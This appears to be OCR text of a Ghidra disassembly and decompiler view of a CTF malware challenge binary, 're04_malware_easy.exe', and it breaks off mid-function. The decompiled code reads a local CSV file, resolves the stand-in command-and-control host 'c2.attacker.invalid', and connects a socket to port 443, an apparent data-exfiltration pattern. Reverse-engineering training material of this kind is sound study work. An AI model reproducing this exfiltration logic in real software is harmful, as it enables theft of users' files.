 CodeBrowser: sendaictf2019:/re04_malware_easy.exe
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
re04_malware_e
Headers
.text
.rdata
.data
Program Tree
Symbol Tree
Imports
Exports
entry
Functions
Labels
Classes
Filter:
Data Type Ma...
Data Types
BuiltInTypes
re04_malware
windows_vs12
Filter:
Listing: re04_malware_easy.exe
*re04_malware_easy.exe
FUN_00401000 XREF[
00401000 55 PUSH EBP
00401001 8b ec MOV EBP,ESP
00401003 b8 c0 15 00 MOV EAX,0x15c0
00
00401008 e8 73 07 00 CALL __alloca_probe
00
0040100d a1 d8 e0 40 MOV EAX,[DAT_0040e0d8]
00
00401012 33 c5 XOR EAX,EBP
00401014 89 45 f8 MOV dword ptr [EBP + local_c],EAX
00401017 c7 85 60 fe MOV dword ptr [local_1a4 + EBP],0xffffffff
ff ff ff ff ff ff
00401021 68 00 e0 40 PUSH DAT_0040e000
00
00401026 68 04 e0 40 PUSH s_c:¥work¥sendaictf.csv_0040e004
00
0040102b e8 26 07 00 CALL _fopen
00
00401030 83 c4 08 ADD ESP,0x8
00401033 89 85 64 fe MOV dword ptr [local_1a0 + EBP],EAX
ff ff
00401039 8b 85 64 fe MOV EAX,dword ptr [local_1a0 + EBP]
ff ff
0040103f 50 PUSH EAX
00401040 68 00 14 00 PUSH 0x1400
Decompile: FUN_00401...
14 int local_1ac;
15 size_t local_1a8;
16 int local_1a4;
17 FILE *local_1a0;
18 undefined local_19c [400];
19 uint local_c;
20 int local_8;
21
22 local_8 = 0x40100d;
23 local_c = DAT_0040e0d8 ^ (uint)&stack0xfffffffc;
24 local_1a4 = -1;
25 local_1a0 =
_fopen(s_c:¥work¥sendaictf.csv_0040e004,&DAT_
0040e000);
26 local_1c4 =
_fread(local_15c4,1,0x1400,local_1a0);
27 _printf(local_15c4);
28 Ordinal_115(0x101,local_19c);
29 local_8 =
Ordinal_52(s_c2.attacker.invalid_0040e01c);
30 if (local_8 != 0) {
31 local_1c0 = 2;
32 local_1bc = *(undefined4 *)**(undefined4
**)(local_8 + 0xc);
33 local_1be = Ordinal_9(0x1bb);
34 local_1a4 = Ordinal_23(2,1,6);
35 if ((local_1a4 != -1) && (iVar1 =
Ordinal_4(local_1a4,&local_1c0,0x10), iVar1 ==
0)) {
36 local_1b0 = 0;
Console - Scripting
00401000 FUN_00401000 PUSH EBP